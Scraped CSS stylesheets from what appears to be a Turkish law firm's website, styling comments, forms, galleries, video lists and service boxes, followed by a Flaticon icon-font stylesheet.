    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.sidebar-page-container .group-title .group-text {
    position: relative;
    font-size: 14px;
    color: #666666;
    margin-top: 25px;
}

.sidebar-page-container .comments-area .comment-box {
    position: relative;
    padding: 0px 0px 0px;
    margin-bottom: 40px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.sidebar-page-container .comments-area .comment-box:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border: 0px;
}

.sidebar-page-container .comments-area .comment-box:hover {
    border-color: #222222;
}

.sidebar-page-container .comments-area .comment {
    position: relative;
    font-size: 14px;
    padding: 0px 0px 0px 125px;
}

.sidebar-page-container .comments-area .comment .comment-inner {
    position: relative;
    padding: 22px 25px 30px;
    background-color: #f4f7fc;
}

.sidebar-page-container .comments-area .comment .comment-reply {
    position: absolute;
    right: 25px;
    top: 20px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
    border-radius: 50px;
    background-color: #191919;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.sidebar-page-container .comments-area .comment .comment-reply:hover {
    background-color: #9e7247;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.sidebar-page-container .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 92px;
    height: 92px;
    border-radius: 50%;
    overflow: hidden;
    margin-bottom: 20px;
}

.sidebar-page-container .comments-area .comment-box .author-thumb img {
    display: block;
}

.sidebar-page-container .comments-area .comment-info {
    color: #3e5773;
    line-height: 24px;
    font-size: 13px;
}

.sidebar-page-container .comments-area .comment-box strong {
    font-size: 18px;
    font-weight: 600;
    color: #191514;
    line-height: 1.3em;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.sidebar-page-container .comments-area .comment-box .text {
    color: #666666;
    font-size: 15px;
    margin-top: 16px;
    line-height: 1.8em;
    margin-bottom: 0px;
}

.sidebar-page-container .comments-area .comment-info .comment-time {
    position: relative;
    font-size: 14px;
    color: #999999;
    font-weight: 400;
    margin-top: 3px;
}

.sidebar-page-container .comments-area .comment-box .theme-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    font-size: 14px;
    font-weight: 500;
    padding: 5px 30px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

/*** 

====================================================================
	Comment Form
====================================================================

 ***/

.comment-form {
    position: relative;
    margin-top: 0px;
}

.comment-form .row {
    margin: 0px -7px;
}

.comment-form .form-group {
    position: relative;
    padding: 0px 7px;
    margin-bottom: 14px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 26px;
    padding: 10px 20px;
    height: 46px;
    font-size: 14px;
    border-radius: 3px;
    border: 1px solid #ececec;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #d5aa6d;
}

.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 26px;
    padding: 10px 20px;
    color: #a5a5a5;
    height: 150px;
    font-size: 14px;
    resize: none;
    border-radius: 3px;
    border: 1px solid #ececec;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comment-form .theme-btn {
    cursor: pointer;
    font-weight: 400;
    margin-top: 10px;
    padding: 11px 30px 11px;
}


/*Search Box Widget*/

.sidebar .search-box .form-group {
    position: relative;
    margin: 0px;
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"] {
    position: relative;
    line-height: 28px;
    padding: 10px 50px 10px 20px;
    border: 1px solid #ececf0;
    background: none;
    display: block;
    font-size: 14px;
    width: 100%;
    height: 50px;
    color: #808080;
    font-weight: 400;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.sidebar .search-box .form-group button {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 50px;
    width: 50px;
    font-size: 14px;
    color: #222222;
    line-height: 100%;
    background: none;
    display: inline-block;
    font-weight: normal;
    text-align: center;
    border-left: 1px solid #f2f2f2;
}

/* Sidebar Title Two */

.sidebar-title-two {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-title-two h4 {
    position: relative;
    color: #191514;
    font-weight: 600;
    line-height: 1.2em;
    padding-bottom: 15px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.sidebar-title-two h4:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    height: 3px;
    width: 40px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

/*Blog Category*/

.blog-cat-two {
    position: relative;
}

.blog-cat-two li {
    position: relative;
    border-bottom: 1px solid #d7d7d7;
}

.blog-cat-two li a {
    position: relative;
    color: #191514;
    font-size: 15px;
    font-weight: 400;
    display: block;
    padding: 16px 15px 16px 0px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.blog-cat-two li a:hover {
    padding-left: 28px;
}

.blog-cat-two li a span {
    position: absolute;
    right: 0px;
    top: 15px;
    font-size: 15px;
}

.blog-cat-two li a:before {
    position: absolute;
    content: '';
    left: 10px;
    top: 25px;
    width: 8px;
    height: 8px;
    opacity: 0;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border-radius: 50px;
    display: inline-block;
    background-color: #aa834d;
}

.blog-cat-two li a:hover::before {
    opacity: 1;
}

.blog-cat-two li.active a,
.blog-cat-two li a:hover {
    color: #aa834d;
}

/*Post Widget*/

.popular-posts .post {
    position: relative;
    font-size: 14px;
    color: #666666;
    min-height: 100px;
    margin-bottom: 25px;
}


.popular-posts .post .post-thumb img {
    display: block;
    width: 100%;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.popular-posts .post .text {
    position: relative;
    top: 0px;
    font-size: 16px;
    margin: 0px 0px 3px;
    font-weight: 600;
    color: #191514;
    line-height: 1.5em;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.popular-posts .post .text a {
    color: #191514;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.popular-posts .post a:hover {
    color: #d4a96d;
}

.popular-posts .post-info {
    position: relative;
    font-size: 14px;
    color: #adadad;
    font-weight: 400;
    padding-left: 20px;
}

.popular-posts .post-info:before {
    position: absolute;
    content: "\f073";
    left: 0px;
    top: 4px;
    color: #adadad;
    font-size: 14px;
    line-height: 1em;
    font-family: 'FontAwesome';
}

/*Instagram Widget*/

.sidebar .instagram-widget .images-outer {
    position: relative;
    margin: 0px -4px;
}

.sidebar .instagram-widget .image-box {
    position: relative;
    float: left;
    width: 33.3333%;
    padding: 0px 6px;
    margin-bottom: 12px;
}

.sidebar .instagram-widget .image-box:nth-child(3),
.sidebar .instagram-widget .image-box:nth-child(6) {
    margin-right: 0px;
}

.sidebar .instagram-widget .image-box .overlay-box {
    position: absolute;
    content: '';
    left: 12px;
    top: 8px;
    bottom: 8px;
    right: 12px;
    display: block;
    z-index: 1;
    opacity: 0;
    text-align: center;
    padding: 8px;
    color: #ffffff;
    font-size: 24px;
    line-height: 44px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    background-color: #d5aa6d;
}

.sidebar .instagram-widget .image-box .overlay-box:before {
    position: absolute;
    top: 50%;
    margin-left: -12px;
    margin-top: -22px;
    display: inline-block;
}

.sidebar .instagram-widget .image-box:hover .overlay-box {
    opacity: 1;
}

.sidebar .instagram-widget .image-box img {
    position: relative;
    display: block;
    width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

/*Tags*/

.sidebar .popular-tags a {
    position: relative;
    display: inline-block;
    line-height: 24px;
    padding: 7px 18px 7px;
    margin: 0px 4px 8px 0px;
    color: #1a1e66;
    text-align: center;
    font-size: 15px;
    background-color: #f4f7fc;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.sidebar .popular-tags a:hover {
    background-color: #d5aa6d;
    color: #ffffff;
}

.vk-background-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.vk-background-overlay._30 {
    opacity: 0.3;
}

.vk-background-black {
    background-color: #000;
}

.box-pagination {
    display: block;
}

.vk-pagination {
    border: solid 1px #EAEAEA;
    padding: 15px 0;
}

.vk-pagination li.active {
    color: #cfa54f;
    cursor: pointer;
}

.vk-pagination li {
    display: inline-block;
    font-weight: 500;
    padding: 5px;
}

.vk-pagination li:first-child {
    padding-left: 0;
}

.vk-pagination li:not(.arrow) {
    display: inline-block;
}

.card {
    position: relative;
    width: 100%;
    border-radius: 5px;
    padding: 30px;
    margin-bottom: 2rem;
    border: 10px solid transparent;
    display: inline-block;
    box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 7%);
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
}

.card:hover,
.card-active {
    border-bottom: 10px solid #cfa54f;
}

.popupform .form-column,
.testimonial-section-two .form-column {
    position: relative;
}

.popupform .form-column .inner-column-1,
.testimonial-section-two .form-column .inner-column-1 {
    position: relative;
    margin-top: -100px;
    border-radius: 10px;
    padding: 50px 40px 50px;
    background-color: #2e3841;
}

.inner-column-1:before {
    position: absolute;
    content: '';
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0px;
    background-image: url(../images/background/pattern-1.png);
    background-size: cover;
    background-repeat: repeat;
    opacity: .8;
    background-position: right;
}

.popupform .form-column h2,
.testimonial-section-two .form-column h2 {
    position: relative;
    color: #ffffff;
    font-size: 36px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 20px;
    z-index: 1;
}



.default-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.default-form .form-group:last-child {
    margin-bottom: 0px;
}

.default-form .form-group input[type="text"],
.default-form .form-group input[type="email"],
.default-form .form-group input[type="password"],
.default-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 15px 25px;
    color: #ffffff;
    height: 50px;
    font-size: 14px;
    background: none;
    font-weight: 400;
    border-radius: 5px;
    border: 1px solid #ffffff;
    background: rgba(255, 255, 255, 0.10);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 2;
}

.default-form .form-group input::-webkit-input-placeholder,
.default-form .form-group textarea::-webkit-input-placeholder {
    color: #ffffff;
}

.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group textarea:focus {
    border-color: #322f2f;
}

.default-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 15px 25px;
    color: #ffffff;
    height: 150px;
    background: rgba(255, 255, 255, 0.10);
    resize: none;
    font-size: 14px;
    font-weight: 400;
    border-radius: 5px;
    border: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 2;
}

.default-form .form-group .theme-btn {
    cursor: pointer;
    z-index: 2;
}

.default-form.style-two .form-group input,
.default-form.style-two .form-group textarea {
    background-color: #ffffff;
    color: #000000;
}

.default-form.style-two .form-group textarea {
    height: 200px;
}

.default-form.style-two .form-group input::-webkit-input-placeholder,
.default-form.style-two .form-group textarea::-webkit-input-placeholder {
    color: #000000;
}

.alert-site {
    color: #ffffff;
    background: rgba(255, 255, 255, 0.10);
    border-color: rgba(255, 255, 255, 0.10);
}

.remodal-close {
    z-index: 2 !important;
}

.belgeler {
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

.belgeler img {
    object-fit: cover;
    height: 335px;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.belgeler a:hover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

#workers .card {
    padding: 0px;
    text-align: center;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.workers-details h5 {
    color: #cfa54f;
}

.social-iconss {
    margin-bottom: 20px;
}

.social-iconss li a {
    box-shadow: 0px 10px 20px rgb(212 169 109 / 15%);
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
}

.social-iconss li a:hover {
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -moz-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -o-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #9d7146), color-stop(100, #d5aa6d));
    background-image: -webkit-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: linear-gradient(to right, #9d7146 0%, #d5aa6d 100%);
}

.team-block .image img {
    height: 350px;
    object-fit: cover;
    padding: 0px;
}

.baslik1 {
    position: relative;
    color: #d5aa6d;
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.inner-container {
    position: relative;
    z-index: 1;
    padding: 55px 60px 55px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgb(0 0 0 / 5%);
}

.panel.panel-default {
    background: none;
    box-shadow: none;
}

.pages-content-inner p {
    font-size: 15px;
    line-height: 21px;
}

.panel-default>.panel-heading {
    background: none;
    border-radius: 0;
    position: relative;
    padding: 6px 0px;
    background: #fff;
}

h5.panel-title a {
    color: #000;
    font-size: 15px;
    background: #fff;
    padding: 8px 12px;
    line-height: normal;
    border: 1px solid #ececec;
    width: 100%;
    border-radius: 0;
    box-shadow: 0 6px 38px rgb(0 0 0 / 5%);
    display: block;
}

h5.panel-title a:hover {
    background: #f2f2f2;
}

h5.panel-title span {
    float: right;
}

h5.panel-title a.ezmo:before {
    background-image: linear-gradient(to right, #d5aa6d, #c79b63, #b98d59, #ab7f4f, #9d7146);
    color: #fff;
    width: 26px;
    height: 26px;
    line-height: 26px;
    transition: 0.2s;
    font-family: "FontAwesome";
    position: absolute;
    z-index: 0;
    font-size: 14px;
    right: 5px;
    padding: 0 5px;
    text-align: center;
    top: 18%;
    content: "\f107";
    color: #fff;
}

h5.panel-title a.collapsed:before {
    background-image: linear-gradient(to right, #d5aa6d, #c79b63, #b98d59, #ab7f4f, #9d7146);
    color: #fff;
    width: 26px;
    height: 26px;
    line-height: 26px;
    font-family: "FontAwesome";
    position: absolute;
    z-index: 0;
    font-size: 14px;
    right: 5px;
    padding: 0 5px;
    text-align: center;
    top: 18%;
    content: "\f107";
    color: #fff;
    transform: rotate(180deg);
}

#foto_galeri .card {
    padding: 0;
    overflow: hidden;
}

#foto_galeri img {
    border-radius: 5px;
    object-fit: cover;
    height: 220px;
    background-color: #000000;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

#foto_galeri .card {
    padding: 0;
    overflow: hidden;
}

#foto_galeri .blog-img {
    position: relative;
}

#foto_galeri .blog-date {
    position: absolute;
    bottom: -10px;
    left: 10px;
}

#foto_galeri .blog-content .blog-title {
    line-height: 26px;
    text-transform: unset;
}

#foto_galeri .blog-content .blog-title a {
    font-size: 100%;
    display: block;
}

#foto_galeri .blog-content p {
    min-height: 104px;
}

#foto_galeri .card li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
}

#foto_galeri .card li+li:before {
    content: "/";
    position: absolute;
    left: -15px;
    color: rgba(0, 0, 0, 0.5);
}

#foto_galeri .blog-body {
    padding: 15px 2px;
}

#foto_galeri a:hover {
    color: #888;
}

#foto_galeri a.btn:hover {
    color: #00a0c1;
}

#foto_galeri a:hover img {
    opacity: 0.5;
}

#foto_galeri .pagination {
    margin-bottom: 0;
}

#foto_galeri .pagination .page-item.active,
#foto_galeri .pagination .page-item.active:hover .page-link {
    background-color: #00a0c1;
    color: #8e8e8e;
}

#foto_galeri .pagination .page-item .page-link:hover {
    background-color: #8e8e8e;
    color: #00a0c1;
}

#foto img {
    border-radius: 5px;
    object-fit: cover;
    height: 170px;
    background-color: #000000;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

#foto .card {
    padding: 0;
    overflow: hidden;
}

#foto a:hover img {
    opacity: 0.5;
}

.iconset {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 42px;
    height: 42px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #000;
    border-radius: 100%;
    color: #fff;
    font-size: 18px;
    margin-bottom: 20px;
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 1;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.video-detail__wrapper {
    background: #002249;
    min-height: 600px;
    padding-top: 50px;
    padding-bottom: 150px;
}

.video-detail__header {
    margin-top: 20px;
    margin-bottom: 20px;
}

.video-detail__header .title {
    color: #fff;
    font-size: 28px;
    font-weight: 400;
}

.video-detail-player iframe {
    width: 100%;
    height: 530px;
}

@media (max-width: 767px) {
    .video-detail-player iframe {
        height: auto;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .video-detail-player iframe {
        height: 400px;
    }
}

.video-detail-other-videos .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background: rgba(0, 0, 0, 0.2);
    height: 60px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 15px;
    padding-right: 15px;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
}

.video-detail-other-videos .heading .all-videos {
    text-transform: capitalize;
    font-size: 12px;
    color: #fff;
    opacity: .7;
    font-weight: 400;
}

.video-detail-other-videos .heading .all-videos:hover {
    text-decoration: underline;
}

.video-detail-list {
    overflow-y: auto;
    background: #0000009c;
    height: calc(530px - 60px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
    margin: 0;
    padding: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    .video-detail-list {
        height: 340px;
    }
}

.video-detail-list li {
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
    -webkit-transition: .3s;
    transition: .3s;
}

.video-detail-list li:last-child {
    border-bottom: 0 none;
}

.video-detail-list li:hover {
    background: rgba(0, 0, 0, 0.2);
}

.video-detail-list li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.video-detail-list .video-left {
    width: 110px;
    height: 70px;
    position: relative;
    margin-left: 10px;
    margin-right: 10px;
}

.video-detail-list .video-left img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.video-detail-list .video-left .icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: rgba(0, 0, 0, 0.55);
    color: #fff;
    font-size: 16px;
}

.video-detail-list .video-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 5px;
    padding-right: 15px;
}

.video-detail-list .video-right .title {
    color: #fff !important;
    font-size: 14px !important;
    line-height: 1.4 !important;
    margin-bottom: 0px !important;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0;
}

.haber-diger img {
    object-fit: cover;
    height: 150px !important;
}

.office {
    background: #ffffff14;
    padding: 10px 18px;
    margin-top: -10px;
}

.vk-list {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: normal;
}

.footer-con {
    margin-top: 15px;
    margin-bottom: 15px;
}

.vk-office li {
    position: relative;
    padding-left: 28px;
    padding-bottom: 5px;
}

.vk-office li .fa,
.vk-office li .fas {
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 5px;
}

.abaut {
    padding-right: 50px;
}

.vk-social-link {
    padding-top: 8px;
    padding-left: 15px;
}

.vk-social-link li {
    display: inline-block;
    padding-right: 4px;
    padding-bottom: 4px;
}

.vk-social-link li a {
    width: 30px;
    height: 30px;
    border: 2px solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.single-services-box {
    background-color: #fafafa;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    padding: 30px;
}

.single-services-box h3 {
    position: relative;
    padding-left: 65px;
    line-height: 1.4;
    font-size: 20px;
    font-weight: 700;
    padding: 0;
}

.single-services-box h3 i {
    color: #fe235b;
    display: inline-block;
    position: absolute;
    left: 0;
    font-size: 45px;
    top: 3px;
    z-index: 1;
}

.single-services-box h3 i::after {
    position: absolute;
    left: -10px;
    top: -3px;
    z-index: -1;
    background-color: #fbd3dd;
    width: 55px;
    height: 55px;
    content: '';
    border-radius: 50%;
}

.single-services-box h3 i.color-043d72 {
    color: #043d72;
}

.single-services-box h3 i.color-043d72::after {
    background-color: #d4d6de;
}

.single-services-box p {
    margin-top: 15px;
}

.single-services-box .read-more-btn {
    display: inline-block;
    margin-top: 6px;
    color: #130947;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
}

.single-services-box .read-more-btn:hover {
    color: #cfa54f;
}

.single-services-box:hover {
    background-color: #ffffff;
    border-color: #ffffff !important;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
    position: relative;
    z-index: 1;
}

.row .col-lg-6:nth-child(1) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(2) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(3) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(4) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(5) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(6) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(7) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(8) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(1) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(2) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(3) .single-services-box {
    border-left: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(4) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(4) .single-services-box,
.row .col-lg-4:nth-child(5) .single-services-box,
.row .col-lg-4:nth-child(7) .single-services-box,
.row .col-lg-4:nth-child(8) .single-services-box {
    border-right: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(7) .single-services-box {
    border-top: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(8) .single-services-box {
    border-top: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(9) .single-services-box {
    border-top: 1px solid #cfa54f;
}

--- FILE ---
content_type: text/css
request_url: https://gelegen.av.tr/tema/genel/css/flaticon.css
body_size: 1176
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
}

.flaticon-teamwork:before { content: "\f100"; }
.flaticon-team:before { content: "\f101"; }
.flaticon-family-of-three:before { content: "\f102"; }
.flaticon-daughter:before { content: "\f103"; }
.flaticon-family:before { content: "\f104"; }
.flaticon-biometric:before { content: "\f105"; }
.flaticon-fingerprint:before { content: "\f106"; }
.flaticon-fingerprint-1:before { content: "\f107"; }
.flaticon-fingerprint-2:before { content: "\f108"; }
.flaticon-phone-auricular-and-clock-delivery-symbol:before { content: "\f109"; }
.flaticon-non-stop-call:before { content: "\f10a"; }
.flaticon-24-hours:before { content: "\f10b"; }
.flaticon-24-hours-1:before { content: "\f10c"; }
.flaticon-museum:before { content: "\f10d"; }
.flaticon-bank:before { content: "\f10e"; }
.flaticon-pistol:before { content: "\f10f"; }
.flaticon-gun:before { content: "\f110"; }
.flaticon-gun-1:before { content: "\f111"; }
.flaticon-file:before { content: "\f112"; }
.flaticon-file-1:before { content: "\f113"; }
.flaticon-document:before { content: "\f114"; }
.flaticon-plan:before { content: "\f115"; }
.flaticon-exam:before { content: "\f116"; }
.flaticon-open-book:before { content: "\f117"; }
.flaticon-book:before { content: "\f118"; }
.flaticon-book-1:before { content: "\f119"; }
.flaticon-home:before { content: "\f11a"; }
.flaticon-home-1:before { content: "\f11b"; }
.flaticon-house-outline:before { content: "\f11c"; }
.flaticon-houses:before { content: "\f11d"; }
